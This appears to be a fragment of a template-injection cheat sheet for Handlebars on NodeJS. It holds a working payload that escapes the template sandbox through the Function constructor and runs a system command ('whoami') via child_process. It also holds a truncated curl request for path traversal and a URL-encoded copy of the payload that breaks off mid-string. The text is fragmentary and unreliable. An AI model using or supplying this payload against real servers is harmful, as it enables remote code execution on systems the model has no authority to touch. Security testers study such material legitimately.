 Handlebars (NodeJS)
Path Traversal (more info here).
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layout\": \"
= Error
${7*7} = ${7*7}
Nothing
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
URLencoded:
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7b%7b%